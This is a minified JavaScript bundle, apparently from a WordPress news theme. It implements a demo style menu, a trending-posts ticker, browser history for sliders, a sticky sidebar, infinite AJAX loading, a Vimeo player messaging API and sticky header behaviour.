(function(a,b){tdDemoMenu={mousePosX:0,mousePosY:0,init:function(){a(document).mousemove(function(a){if(a.pageX||a.pageY)tdDemoMenu.mousePosX=a.pageX,tdDemoMenu.mousePosY=a.pageY;else if(a.clientX||a.clientY)tdDemoMenu.mousePosX=a.clientX+document.body.scrollLeft+document.documentElement.scrollLeft,tdDemoMenu.mousePosY=a.clientY+document.body.scrollTop+document.documentElement.scrollTop});a(document).mouseleave(function(b){a(".td-screen-demo:first").css("visibility","hidden")});a("#td-theme-settings").find(".td-skin-wrap:first").scroll(function(b){b=
b.currentTarget;var c=a(this).find(".td-skin-scroll:first");b.clientHeight+b.scrollTop<b.scrollHeight?c.css({bottom:0}):c.css({bottom:-40})});a("#td-theme-settings").find(".td-skin-scroll:first").click(function(b){b=a(this).closest(".td-skin-wrap");b.animate({scrollTop:b.scrollTop()+200},{duration:800,easing:"easeInOutQuart"})}).mouseenter(function(b){a("#td-theme-settings").find(".td-screen-demo:first").css("visibility","hidden")});a(".td-set-theme-style-link").hover(function(b){var c=a(this),g=
c.closest(".td-set-theme-style"),f=a(".td-screen-demo:first"),e=0,m=0;var n=a("#wpadminbar");var p=f.find("img:first");c=c.data("img-url");p.length?p.replaceWith('<img src="'+c+'"/>'):f.html('<img src="'+c+'"/>');0===a(".td-set-theme-style-link").index(this)%2?e=2*g.outerWidth(!0):(g=g.prev(".td-set-theme-style"),g.length&&(e=g.outerWidth(!0)-0,m=g.outerWidth(!0)+0),b.preventDefault(),b.stopPropagation());b=b.pageY-document.body.scrollTop-f.outerHeight(!0)/2;b+f.outerHeight(!0)>window.innerHeight&&
(b-=b+f.outerHeight(!0)-window.innerHeight);n=n.length?n.outerHeight(!0):0;n>b&&(b=n);n={top:b,right:e,width:""};b=f.data("width-preview");0<m&&(n.width=b+m);f.css(n);f.data("right-value",e+m);f.css("visibility","visible")},function(b){a(".td-screen-demo:first").css("visibility","hidden")}).mousemove(function(a){tdDemoMenu._moveScreenDemo(a)})},_moveScreenDemo:function(b){var c=a(".td-screen-demo:first"),g=a("#wpadminbar"),f=b.pageY-document.body.scrollTop-c.outerHeight(!0)/2;g=g.length?g.outerHeight(!0):
0;g>f&&(f=g);0>f?f=0:a(window).height()-c.outerHeight(!0)/2<b.pageY-document.body.scrollTop&&(f=a(window).height()-c.outerHeight(!0));c.css("top",f)},_checkMousePosition:function(){var c;a(".td-set-theme-style-link").each(function(b,g){tdDemoMenu._log(b);b=a(g).closest(".td-set-theme-style");var d=!1,e=!1;if(0===a(".td-set-theme-style-link").index(g)%2)parseInt(b.position().top)+parseInt(a(window).scrollTop())<tdDemoMenu.mousePosY&&tdDemoMenu.mousePosY<parseInt(b.position().top)+parseInt(a(window).scrollTop())+
parseInt(b.outerHeight())&&(d=!0,parseInt(a(window).width())-2*parseInt(b.outerWidth())<tdDemoMenu.mousePosX&&tdDemoMenu.mousePosX<parseInt(a(window).width())-parseInt(b.outerWidth())&&(e=!0));else{var m=b.prev(".td-set-theme-style");m.length&&parseInt(m.position().top)+parseInt(a(window).scrollTop())<tdDemoMenu.mousePosY&&tdDemoMenu.mousePosY<parseInt(m.position().top)+parseInt(a(window).scrollTop())+parseInt(m.outerHeight())&&(d=!0,parseInt(a(window).width())-parseInt(b.outerWidth())<tdDemoMenu.mousePosX&&
tdDemoMenu.mousePosX<parseInt(a(window).width())&&(e=!0))}if(d&&e)return c=g,!1});b===c?a("#td-theme-settings").find(".td-screen-demo:first").css("visibility","hidden"):a(c).mouseenter()},_log:function(a){}}})(jQuery);var tdTrendingNow={};
(function(){tdTrendingNow={items:[],item:function(){this.blockUid="";this.trendingNowAutostart="manual";this.trendingNowPosition=this.trendingNowTimer=0;this.trendingNowPosts=[];this._is_initialized=!1},init:function(){tdTrendingNow.items=[]},_initialize_item:function(a){!0!==a._is_initialized&&(a._is_initialized=!0)},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not valid";if("undefined"===typeof a.trendingNowPosts||1>a.trendingNowPosts.length)throw"item.trendingNowPosts is not valid";
tdTrendingNow.items.push(a);tdTrendingNow._initialize_item(a);tdTrendingNow.tdTrendingNowAutoStart(a.blockUid)},deleteItem:function(a){for(var b=0;b<tdTrendingNow.items.length;b++)if(tdTrendingNow.items[b].blockUid===a)return tdTrendingNow.items.splice(b,1),!0;return!1},itemPrev:function(a){for(var b,c=0;c<tdTrendingNow.items.length;c++)tdTrendingNow.items[c].blockUid===a&&(b=tdTrendingNow.items[c]);if(!(void 0!==a&&1>=b.trendingNowPosts.length)){if("manual"!==b.trendingNowAutostart){c=jQuery("#"+
a);var d=3;"undefined"!==typeof c.data("timer")&&""!==c.data("timer")&&(d=c.data("timer"));clearInterval(b.trendingNowTimer);b.trendingNowTimer=setInterval(function(){tdTrendingNow.tdTrendingNowChangeText([a,"left"],!0)},1E3*d)}tdTrendingNow.tdTrendingNowChangeText([a,"right"],!1)}},itemNext:function(a){for(var b,c=0;c<tdTrendingNow.items.length;c++)tdTrendingNow.items[c].blockUid===a&&(b=tdTrendingNow.items[c]);if(!(void 0!==a&&1>=b.trendingNowPosts.length)){if("manual"!==b.trendingNowAutostart){c=
jQuery("#"+a);var d=3;"undefined"!==typeof c.data("timer")&&""!==c.data("timer")&&(d=c.data("timer"));clearInterval(b.trendingNowTimer);b.trendingNowTimer=setInterval(function(){tdTrendingNow.tdTrendingNowChangeText([a,"left"],!0)},1E3*d)}tdTrendingNow.tdTrendingNowChangeText([a,"left"],!0)}},tdTrendingNowChangeText:function(a,b){var c=a[0];a=a[1];for(var d=[],g=0,f,e=0;e<tdTrendingNow.items.length;e++)tdTrendingNow.items[e].blockUid===c&&(f=e,d=tdTrendingNow.items[e].trendingNowPosts,g=tdTrendingNow.items[e].trendingNowPosition);
if("undefined"!==typeof f&&null!==f&&(c=g,e=d.length-1,!(1>e))){"left"===a?(g+=1,g>e&&(g=0)):(--g,0>g&&(g=e));tdTrendingNow.items[f].trendingNowPosition=g;d[c].css("opacity",0);d[c].css("z-index",0);for(var m in d)!0===d.hasOwnProperty(m)&&d[m].removeClass("td_animated_xlong td_fadeInLeft td_fadeInRight td_fadeOutLeft td_fadeOutRight");d[g].css("opacity",1);d[g].css("z-index",1);!0===b?(d[c].addClass("td_animated_xlong td_fadeOutLeft"),d[g].addClass("td_animated_xlong td_fadeInRight")):(d[c].addClass("td_animated_xlong td_fadeOutRight"),
d[g].addClass("td_animated_xlong td_fadeInLeft"))}},tdTrendingNowAutoStart:function(a){for(var b=0;b<tdTrendingNow.items.length;b++)tdTrendingNow.items[b].blockUid===a&&"manual"!==tdTrendingNow.items[b].trendingNowAutostart&&(tdTrendingNow.items[b].trendingNowTimer=tdTrendingNow.setTimerChangingText(a))},setTimerChangingText:function(a){var b=jQuery("#"+a),c=3;"undefined"!==typeof b.data("timer")&&""!==b.data("timer")&&(c=b.data("timer"));return setInterval(function(){tdTrendingNow.tdTrendingNowChangeText([a,
"left"],!0)},1E3*c)}};tdTrendingNow.init()})();"use strict";
var td_history={td_history_change_event:!1,init:function(){window.addEventListener("popstate",function(a){td_history.td_history_change_event=!0;"undefined"!=typeof a.state&&null!=a.state&&jQuery("#"+a.state.slide_id).iosSlider("goToSlide",a.state.current_slide)})},replace_history_entry:function(a){!1!==tdDetect.hasHistory&&history.replaceState(a,null)},add_history_entry:function(a,b,c){if(!1!==tdDetect.hasHistory)if(""==c)history.pushState(a,null,null);else{var d=td_history.get_query_parameter("p");
""!=d?1==c?history.pushState(a,null,"?p="+d):history.pushState(a,null,"?p="+d+"&"+b+"="+c):1==c?history.pushState(a,null,td_history.get_mod_rewrite_base_url()):history.pushState(a,null,td_history.get_mod_rewrite_base_url()+c+"/")}},get_mod_rewrite_base_url:function(){var a=document.URL;"/"==a.charAt(a.length-1)&&(a=a.slice(0,-1));return!1===td_history.get_mod_rewrite_pagination(document.URL)?document.URL:a.substring(0,a.lastIndexOf("/"))+"/"},get_mod_rewrite_pagination:function(){var a=document.URL;
"/"==a.charAt(a.length-1)&&(a=a.slice(0,-1));a=a.substring(a.lastIndexOf("/")+1,a.length);return td_history.isInt(a)?a:!1},get_current_page:function(a){if(""!=td_history.get_query_parameter("p"))return a=td_history.get_query_parameter(a),""!=a?a:1;a=td_history.get_mod_rewrite_pagination();return!1!==a?a:1},isInt:function(a){return 0===a%1},get_query_parameter:function(a){a=a.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");a=(new RegExp("[\\?&]"+a+"=([^&#]*)")).exec(location.search);return null==a?"":
decodeURIComponent(a[1].replace(/\+/g," "))},slide_changed_callback:function(a){if(!0===td_history.td_history_change_event)td_history.td_history_change_event=!1;else{var b=a.currentSlideNumber;a=a.sliderContainerObject.attr("id");td_history.add_history_entry({current_slide:b,slide_id:a},"slide",b)}}};window.history&&window.history.pushState&&td_history.init();var tdSmartSidebar={};
(function(){tdSmartSidebar={hasItems:!1,items:[],scroll_window_scrollTop_last:0,tds_snap_menu:tdUtil.getBackendVar("tds_snap_menu"),is_enabled:!0,is_enabled_state_run_once:!1,is_disabled_state_run_once:!1,is_tablet_grid:!1,_view_port_current_interval_index:tdViewport.getCurrentIntervalIndex(),item:function(){this.sidebar_jquery_obj=this.content_jquery_obj="";this.sidebar_height=this.sidebar_bottom=this.sidebar_top=0;this.enabled_on=[!1,!1,!1,!1];this.offset=0;this.is_width_auto=[!1,!1,!1,!1];this.content_bottom=
this.content_top=0;this.sidebar_state="";this.case_3_run_once=this.case_2_run_once=this.case_1_run_once=!1;this.case_3_last_content_height=this.case_3_last_sidebar_height=0;this.case_4_run_once=!1;this.case_4_last_menu_offset=0;this.case_6_run_once=this.case_5_run_once=!1},add_item:function(a){tdSmartSidebar.hasItems=!0;a.sidebar_jquery_obj.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>');a.content_jquery_obj.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>');
tdSmartSidebar.items.push(a)},td_events_scroll:function(a){if(!1!==tdSmartSidebar.hasItems)if(!1===tdSmartSidebar.is_enabled){if(!1===tdSmartSidebar.is_disabled_state_run_once){tdSmartSidebar.is_disabled_state_run_once=!0;for(var b=0;b<tdSmartSidebar.items.length;b++)tdSmartSidebar.items[b].sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});tdSmartSidebar.log("smart_sidebar_disabled")}}else window.requestAnimationFrame(function(){""!==tdSmartSidebar.tds_snap_menu&&tdAffix._get_menu_affix_height();
var b="";a!==tdSmartSidebar.scroll_window_scrollTop_last&&(b=a>tdSmartSidebar.scroll_window_scrollTop_last?"down":"up");tdSmartSidebar.scroll_window_scrollTop_last=a;for(var d=jQuery(window).height(),g=a+d,f=0;f<tdSmartSidebar.items.length;f++){var e=tdSmartSidebar.items[f];e.content_top=e.content_jquery_obj.offset().top;e.content_height=e.content_jquery_obj.height();e.content_bottom=e.content_top+e.content_height;e.sidebar_top=e.sidebar_jquery_obj.offset().top;e.sidebar_height=e.sidebar_jquery_obj.height();
e.sidebar_bottom=e.sidebar_top+e.sidebar_height;var m="undefined"!==typeof window.tdThemeName?window.tdThemeName:"";var n="Newspaper"===m?20:0;if("Newspaper"===m){if(!e.sidebar_jquery_obj.closest(".td-main-sidebar")&&!1===e.enabled_on[tdSmartSidebar._view_port_current_interval_index]){e.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});continue}if(/^(?:[A-Za-z0-9+/]{4})*(?:[A-Za-z0-9+/]{2}==|[A-Za-z0-9+/]{3}=|[A-Za-z0-9+/]{4})$/.test(e.offset)){var p=JSON.parse(atob(e.offset));
switch(tdSmartSidebar._view_port_current_interval_index){case 0:n="undefined"!==typeof p.phone?parseInt(p.phone):n;break;case 1:n="undefined"!==typeof p.portrait?parseInt(p.portrait):n;break;case 2:n="undefined"!==typeof p.landscape?parseInt(p.landscape):n;break;case 3:n="undefined"!==typeof p.all?parseInt(p.all):n}}else n=e.offset}jQuery("body").hasClass("admin-bar")&&(n=0<tdSmartSidebar._view_port_current_interval_index?n+32:n);p=a+n;if(e.content_height<=e.sidebar_height)e.sidebar_state="case_6_content_too_small";
else if(e.sidebar_height<d){var D=e.content_top;tdAffix.is_menu_affix||"undefined"===typeof window.tdThemeName||"Newsmag"!==window.tdThemeName||"smart_snap_always"!==tdAffix.tds_snap_menu||(D+=n);tdSmartSidebar._is_smaller_or_equal(p,D)?e.sidebar_state="case_2_top_of_content":!0===tdSmartSidebar._is_smaller(e.sidebar_bottom,p)?tdSmartSidebar._is_smaller(p,e.content_bottom-e.sidebar_height)?e.sidebar_state="case_4_fixed_up":e.sidebar_state="case_3_bottom_of_content":tdSmartSidebar._is_smaller_or_equal(e.content_bottom,
e.sidebar_bottom)?"up"===b&&tdSmartSidebar._is_smaller_or_equal(p,e.sidebar_top)?e.sidebar_state="case_4_fixed_up":e.sidebar_state="case_3_bottom_of_content":e.sidebar_state=e.content_bottom-p>=e.sidebar_height?"case_4_fixed_up":"case_3_bottom_of_content"}else if(!0===tdSmartSidebar._is_smaller(e.sidebar_bottom,p)?!0===tdSmartSidebar._is_smaller_or_equal(p,e.sidebar_top)&&!0===tdSmartSidebar._is_smaller_or_equal(e.content_top,p)?e.sidebar_state="case_4_fixed_up":!0===tdSmartSidebar._is_smaller(e.sidebar_bottom,
g)&&!0===tdSmartSidebar._is_smaller(e.sidebar_bottom,e.content_bottom)&&e.content_bottom>=g?e.sidebar_state="case_1_fixed_down":e.sidebar_state="case_3_bottom_of_content":!0===tdSmartSidebar._is_smaller(e.sidebar_bottom,g)&&!0===tdSmartSidebar._is_smaller(e.sidebar_bottom,e.content_bottom)&&"down"===b&&e.content_bottom>=g?e.sidebar_state="case_1_fixed_down":!0===tdSmartSidebar._is_smaller_or_equal(e.sidebar_top,e.content_top)&&"up"===b&&e.content_bottom>=g?e.sidebar_state="case_2_top_of_content":
!0===tdSmartSidebar._is_smaller_or_equal(e.content_bottom,e.sidebar_bottom)&&"down"===b||e.content_bottom<g?e.sidebar_state="case_3_bottom_of_content":!0===tdSmartSidebar._is_smaller_or_equal(p,e.sidebar_top)&&"up"===b&&!0===tdSmartSidebar._is_smaller_or_equal(e.content_top,p)?e.sidebar_state="case_4_fixed_up":"up"===b&&!0===tdSmartSidebar._is_smaller_or_equal(g,e.sidebar_top)&&(e.sidebar_state="case_2_top_of_content"),"case_1_fixed_down"===e.sidebar_state&&"up"===b||"case_4_fixed_up"===e.sidebar_state&&
"down"===b)e.sidebar_state="case_5_absolute";p=0;if(null!==tdViewport.getCurrentIntervalItem()){D=e.sidebar_jquery_obj.parent(".vc_column, .td-main-sidebar, .vc_column-inner, .vc_column_inner");var t=D.find(".td-sticky-sidebar-placeholder");"Newspaper"===m?!0===e.is_width_auto[tdSmartSidebar._view_port_current_interval_index]?(e.sidebar_jquery_obj.css("width",""),t.length&&t.css("width",""),p=e.sidebar_jquery_obj.width(),t.length?t.css("width",p):D.prepend('<div class="td-sticky-sidebar-placeholder" style="width:'+
p+'px"></div>')):(p=D.width(),t.length&&t.remove()):p=D.width();e.sidebar_jquery_obj.width(p)}switch(e.sidebar_state){case "case_1_fixed_down":if(!0===e.case_1_run_once)break;tdSmartSidebar.log("sidebar_id: "+f+" "+e.sidebar_state);e.case_1_run_once=!0;e.case_2_run_once=!1;e.case_3_run_once=!1;e.case_4_run_once=!1;e.case_5_run_once=!1;e.case_6_run_once=!1;e.sidebar_jquery_obj.css({width:p,position:"fixed",top:"auto",bottom:"0","z-index":"1"});break;case "case_2_top_of_content":if(!0===e.case_2_run_once)break;
tdSmartSidebar.log("sidebar_id: "+f+" "+e.sidebar_state);e.case_1_run_once=!1;e.case_2_run_once=!0;e.case_3_run_once=!1;e.case_4_run_once=!1;e.case_5_run_once=!1;e.case_6_run_once=!1;e.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});break;case "case_3_bottom_of_content":if(!0===e.case_3_run_once&&e.case_3_last_sidebar_height===e.sidebar_height&&e.case_3_last_content_height===e.content_height)break;tdSmartSidebar.log("sidebar_id: "+f+" "+e.sidebar_state);e.case_1_run_once=
!1;e.case_2_run_once=!1;e.case_3_run_once=!0;e.case_3_last_sidebar_height=e.sidebar_height;e.case_3_last_content_height=e.content_height;e.case_4_run_once=!1;e.case_5_run_once=!1;e.case_6_run_once=!1;e.sidebar_jquery_obj.css({width:p,position:"absolute",top:e.content_bottom-e.sidebar_height-e.content_top,bottom:"auto"});break;case "case_4_fixed_up":if(!0===e.case_4_run_once&&e.case_4_last_menu_offset===n)break;tdSmartSidebar.log("sidebar_id: "+f+" "+e.sidebar_state);e.case_1_run_once=!1;e.case_2_run_once=
!1;e.case_3_run_once=!1;e.case_4_run_once=!0;e.case_4_last_menu_offset=n;e.case_5_run_once=!1;e.case_6_run_once=!1;e.sidebar_jquery_obj.css({width:p,position:"fixed",top:n,bottom:"auto"});break;case "case_5_absolute":if(!0===e.case_5_run_once)break;tdSmartSidebar.log("sidebar_id: "+f+" "+e.sidebar_state);e.case_1_run_once=!1;e.case_2_run_once=!1;e.case_3_run_once=!1;e.case_4_run_once=!1;e.case_5_run_once=!0;e.case_6_run_once=!1;e.sidebar_jquery_obj.css({width:p,position:"absolute",top:e.sidebar_top-
e.content_top,bottom:"auto"});break;case "case_6_content_too_small":!0!==e.case_6_run_once&&(tdSmartSidebar.log("sidebar_id: "+f+" "+e.sidebar_state),e.case_1_run_once=!1,e.case_2_run_once=!1,e.case_3_run_once=!1,e.case_4_run_once=!1,e.case_5_run_once=!1,e.case_6_run_once=!0,e.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"}))}}})},compute:function(){tdSmartSidebar.td_events_scroll(jQuery(window).scrollTop())},reset_run_once_flags:function(){for(var a=0;a<tdSmartSidebar.items.length;a++)tdSmartSidebar.items[a].case_1_run_once=
!1,tdSmartSidebar.items[a].case_2_run_once=!1,tdSmartSidebar.items[a].case_3_run_once=!1,tdSmartSidebar.items[a].case_3_last_sidebar_height=0,tdSmartSidebar.items[a].case_3_last_content_height=0,tdSmartSidebar.items[a].case_4_run_once=!1,tdSmartSidebar.items[a].case_4_last_menu_offset=0,tdSmartSidebar.items[a].case_5_run_once=!1,tdSmartSidebar.items[a].case_6_run_once=!1},td_events_resize:function(){tdSmartSidebar._view_port_current_interval_index=tdViewport.getCurrentIntervalIndex();switch(tdSmartSidebar._view_port_current_interval_index){case 0:tdSmartSidebar.is_enabled=
!1;tdSmartSidebar.is_enabled_state_run_once=!1;break;case 1:!1===tdSmartSidebar.is_tablet_grid&&(tdSmartSidebar.reset_run_once_flags(),tdSmartSidebar.is_tablet_grid=!0,tdSmartSidebar.is_desktop_grid=!1,tdSmartSidebar.log("view port tablet"));tdSmartSidebar.is_enabled=!0;tdSmartSidebar.is_disabled_state_run_once=!1;!1===tdSmartSidebar.is_enabled_state_run_once&&(tdSmartSidebar.is_enabled_state_run_once=!0,tdSmartSidebar.log("smart_sidebar_enabled"));break;case 2:case 3:!0===tdSmartSidebar.is_tablet_grid&&
(tdSmartSidebar.reset_run_once_flags(),tdSmartSidebar.is_tablet_grid=!1,tdSmartSidebar.is_desktop_grid=!0,tdSmartSidebar.log("view port desktop")),tdSmartSidebar.is_enabled=!0,tdSmartSidebar.is_disabled_state_run_once=!1,!1===tdSmartSidebar.is_enabled_state_run_once&&(tdSmartSidebar.is_enabled_state_run_once=!0,tdSmartSidebar.log("smart_sidebar_enabled"))}tdSmartSidebar.compute()},log:function(a){},_is_smaller_or_equal:function(a,b){return 1<=Math.abs(a-b)?a<b?!0:!1:!0},_is_smaller:function(a,b){return 1<=
Math.abs(a-b)?a<b?!0:!1:!1}}})();var tdInfiniteLoader={};
(function(){tdInfiniteLoader={hasItems:!1,items:[],item:function(){this.jqueryObj=this.uid="";this.bottomTop=0;this.isVisibleCallbackEnabled=!0;this.isVisibleCallback=function(){}},addItem:function(a){tdInfiniteLoader.hasItems=!0;tdInfiniteLoader.items.push(a)},computeTopDistances:function(){!1!==tdInfiniteLoader.hasItems&&(jQuery.each(tdInfiniteLoader.items,function(a,b){b=tdInfiniteLoader.items[a].jqueryObj.offset().top;tdInfiniteLoader.items[a].bottomTop=b+tdInfiniteLoader.items[a].jqueryObj.height()}),
tdInfiniteLoader.computeEvents())},computeEvents:function(){if(!1!==tdInfiniteLoader.hasItems){var a=jQuery(window).height()+jQuery(window).scrollTop();jQuery.each(tdInfiniteLoader.items,function(b,c){tdInfiniteLoader.items[b].bottomTop<a+700&&!0===tdInfiniteLoader.items[b].isVisibleCallbackEnabled&&(tdInfiniteLoader.items[b].isVisibleCallbackEnabled=!1,tdInfiniteLoader.items[b].isVisibleCallback())})}},enable_is_visible_callback:function(a){jQuery.each(tdInfiniteLoader.items,function(b,c){if(c.uid===
a)return tdInfiniteLoader.items[b].isVisibleCallbackEnabled=!0,!1})}};jQuery(".td_ajax_infinite").each(function(){var a=new tdInfiniteLoader.item;a.jqueryObj=jQuery(this);a.uid=jQuery(this).data("td_block_id");a.isVisibleCallback=function(){var b=tdBlocks.tdGetBlockObjById(a.jqueryObj.data("td_block_id"));""===b.ajax_pagination_infinite_stop||b.td_current_page<parseInt(b.ajax_pagination_infinite_stop)+1?(b.td_current_page++,tdBlocks.tdAjaxDoBlockRequest(b,"infinite_load")):b.td_current_page<b.max_num_pages&&
setTimeout(function(){jQuery("#infinite-lm-"+b.id).css("display","block").css("visibility","visible")},400)};tdInfiniteLoader.addItem(a)});jQuery(window).on("load",function(){tdInfiniteLoader.computeTopDistances()});jQuery().ready(function(){setTimeout(function(){tdInfiniteLoader.computeTopDistances()},500)})})();"use strict";
var Froogaloop=function(){function a(b){return new a.fn.init(b)}function b(a,b,c){if(!c.contentWindow.postMessage)return!1;var d=c.getAttribute("src").split("?")[0];a=JSON.stringify({method:a,value:b});"//"===d.substr(0,2)&&(d=window.location.protocol+d);c.contentWindow.postMessage(a,d)}function c(a){try{var b=JSON.parse(a.data);var c=b.event||b.method}catch(C){}"ready"==c&&!f&&(f=!0);if(a.origin!=e)return!1;a=b.value;var d=b.data,m=""===m?null:b.player_id;b=m?g[m][c]:g[c];c=[];if(!b)return!1;void 0!==
a&&c.push(a);d&&c.push(d);m&&c.push(m);return 0<c.length?b.apply(null,c):b.call()}function d(a,b,c){c?(g[c]||(g[c]={}),g[c][a]=b):g[a]=b}var g={},f=!1,e="";a.fn=a.prototype={element:null,init:function(a){"string"===typeof a&&(a=document.getElementById(a));this.element=a;a=this.element.getAttribute("src");"//"===a.substr(0,2)&&(a=window.location.protocol+a);a=a.split("/");for(var b="",c=0,d=a.length;c<d;c++){if(3>c)b+=a[c];else break;2>c&&(b+="/")}e=b;return this},api:function(a,c){if(!this.element||
!a)return!1;var e=this.element,f=""!==e.id?e.id:null,g=c&&c.constructor&&c.call&&c.apply?null:c;(c=c&&c.constructor&&c.call&&c.apply?c:null)&&d(a,c,f);b(a,g,e);return this},addEvent:function(a,c){if(!this.element)return!1;var e=this.element,g=""!==e.id?e.id:null;d(a,c,g);"ready"!=a?b("addEventListener",a,e):"ready"==a&&f&&c.call(null,g);return this},removeEvent:function(a){if(!this.element)return!1;var c=this.element,d;a:{if((d=""!==c.id?c.id:null)&&g[d]){if(!g[d][a]){d=!1;break a}g[d][a]=null}else{if(!g[a]){d=
!1;break a}g[a]=null}d=!0}"ready"!=a&&d&&b("removeEventListener",a,c)}};a.fn.init.prototype=a.fn;window.addEventListener?window.addEventListener("message",c,!1):window.attachEvent("onmessage",c);return window.Froogaloop=window.$f=a}(),tdHeader={};
(function(){tdHeader={_selectorHeaderDesktop:".td-header-desktop-wrap",_selectorHeaderDesktopSticky:".td-header-desktop-sticky-wrap",_selectorHeaderMobile:".td-header-mobile-wrap",_selectorHeaderMobileSticky:".td-header-mobile-sticky-wrap",_selectorDataHeaderDesktop:"tdc_header_desktop",_selectorDataHeaderDesktopSticky:"tdc_header_desktop_sticky",_selectorDataHeaderMobile:"tdc_header_mobile",_selectorDataHeaderMobileSticky:"tdc_header_mobile_sticky",$_headerDesktop:void 0,$_headerDesktopSticky:void 0,
$_mobileDesktop:void 0,$_mobileDesktopSticky:void 0,_headerDesktopHeight:void 0,_headerDesktopStickyHeight:void 0,_headerMobileHeight:void 0,_headerMobileStickyHeight:void 0,_headerDesktopStickyGap:0,_headerMobileStickyGap:0,_previousScrollPosition:0,_isMobile:!1,_isInitialized:!1,init:function(){!tdHeader._isInitialized&&(tdHeader.$_headerDesktop=jQuery(tdHeader._selectorHeaderDesktop),tdHeader.$_headerDesktopSticky=jQuery(tdHeader._selectorHeaderDesktopSticky),tdHeader.$_headerMobile=jQuery(tdHeader._selectorHeaderMobile),
tdHeader.$_headerMobileSticky=jQuery(tdHeader._selectorHeaderMobileSticky),tdHeader.$_headerDesktopSticky.length||tdHeader.$_headerMobileSticky.length)&&(window!==window.top&&(tdHeader.$_headerDesktop.removeClass("tdc-zone-sticky-invisible tdc-zone-sticky-inactive"),tdHeader.$_headerDesktopSticky.removeClass("tdc-zone-sticky-invisible tdc-zone-sticky-inactive"),tdHeader.$_headerMobile.removeClass("tdc-zone-sticky-invisible tdc-zone-sticky-inactive"),tdHeader.$_headerMobileSticky.removeClass("tdc-zone-sticky-invisible tdc-zone-sticky-inactive")),
tdHeader.checkSizes(),tdHeader._isInitialized=!0)},computeItems:function(){if(tdHeader._isInitialized){tdHeader._isMobile?(tdHeader.$_headerDesktop.hide(),tdHeader.$_headerDesktopSticky.hide(),tdHeader.$_headerMobile.show(),tdHeader.$_headerMobileSticky.show(),tdHeader.$_headerMobileSticky.hasClass("td-header-stop-transition")&&tdHeader.$_headerMobileSticky.removeClass("td-header-stop-transition"),tdHeader._headerMobileHeight<tdEvents.scroll_window_scrollTop?tdHeader.$_headerMobileSticky.find(".tdc_zone:first").hasClass("td-header-sticky-smart")?
tdHeader._previousScrollPosition<tdEvents.scroll_window_scrollTop?(tdHeader.$_headerMobileSticky.hasClass("td-header-active")&&tdHeader.doExtra(),tdHeader.$_headerMobileSticky.removeClass("td-header-active")):(tdHeader.$_headerMobileSticky.hasClass("td-header-active")||tdHeader.doExtra(),tdHeader.$_headerMobileSticky.addClass("td-header-active")):(tdHeader.$_headerMobileSticky.hasClass("td-header-active")||tdHeader.doExtra(),tdHeader.$_headerMobile.removeClass("td-header-active"),tdHeader.$_headerMobileSticky.addClass("td-header-active")):
(tdHeader.$_headerMobile.hasClass("td-header-active")&&tdHeader.$_headerMobileSticky.addClass("td-header-stop-transition"),tdHeader.$_headerMobileSticky.hasClass("td-header-active")&&tdHeader.doExtra(),tdHeader.$_headerMobile.addClass("td-header-active"),tdHeader.$_headerMobileSticky.removeClass("td-header-active"))):(tdHeader.$_headerDesktop.show(),tdHeader.$_headerDesktopSticky.show(),tdHeader.$_headerMobile.hide(),tdHeader.$_headerMobileSticky.hide(),tdHeader.$_headerDesktopSticky.hasClass("td-header-stop-transition")&&
tdHeader.$_headerDesktopSticky.removeClass("td-header-stop-transition"),tdHeader.$_headerDesktopSticky.find(".tdc_zone:first").hasClass("td-header-sticky-smart")?tdHeader._previousScrollPosition<tdEvents.scroll_window_scrollTop?tdHeader._headerDesktopHeight<tdEvents.scroll_window_scrollTop&&(tdHeader.$_headerDesktopSticky.hasClass("td-header-active")&&tdHeader.doExtra(),tdHeader.$_headerDesktop.addClass("td-header-active"),tdHeader.$_headerDesktopSticky.removeClass("td-header-active")):tdHeader._previousScrollPosition>
tdEvents.scroll_window_scrollTop&&(tdHeader._headerDesktopHeight+parseInt(tdHeader._headerDesktopStickyGap)<tdEvents.scroll_window_scrollTop?(tdHeader.$_headerDesktopSticky.hasClass("td-header-active")||tdHeader.doExtra(),tdHeader.$_headerDesktop.removeClass("td-header-active"),tdHeader.$_headerDesktopSticky.addClass("td-header-active")):(tdHeader._headerDesktopHeight>tdEvents.scroll_window_scrollTop&&tdHeader.$_headerDesktop.hasClass("td-header-active")&&tdHeader.$_headerDesktopSticky.addClass("td-header-stop-transition"),
tdHeader.$_headerDesktopSticky.hasClass("td-header-active")&&tdHeader.doExtra(),tdHeader.$_headerDesktop.addClass("td-header-active"),tdHeader.$_headerDesktopSticky.removeClass("td-header-active"))):tdHeader._previousScrollPosition<tdEvents.scroll_window_scrollTop?tdHeader._headerDesktopHeight<tdEvents.scroll_window_scrollTop?(tdHeader.$_headerDesktopSticky.hasClass("td-header-active")||tdHeader.doExtra(),tdHeader.$_headerDesktop.removeClass("td-header-active"),tdHeader.$_headerDesktopSticky.addClass("td-header-active")):
(tdHeader.$_headerDesktop.hasClass("td-header-active")&&tdHeader.$_headerDesktopSticky.addClass("td-header-stop-transition"),tdHeader.$_headerDesktopSticky.hasClass("td-header-active")&&tdHeader.doExtra(),tdHeader.$_headerDesktop.addClass("td-header-active"),tdHeader.$_headerDesktopSticky.removeClass("td-header-active")):tdHeader._previousScrollPosition>tdEvents.scroll_window_scrollTop&&(tdHeader._headerDesktopHeight+parseInt(tdHeader._headerDesktopStickyGap)<tdEvents.scroll_window_scrollTop?(tdHeader.$_headerDesktopSticky.hasClass("td-header-active")||
tdHeader.doExtra(),tdHeader.$_headerDesktop.removeClass("td-header-active"),tdHeader.$_headerDesktopSticky.addClass("td-header-active")):(tdHeader._headerDesktopHeight>tdEvents.scroll_window_scrollTop&&tdHeader.$_headerDesktop.hasClass("td-header-active")&&tdHeader.$_headerDesktopSticky.addClass("td-header-stop-transition"),tdHeader.$_headerDesktopSticky.hasClass("td-header-active")||tdHeader.doExtra(),tdHeader.$_headerDesktop.addClass("td-header-active"),tdHeader.$_headerDesktopSticky.removeClass("td-header-active"))));
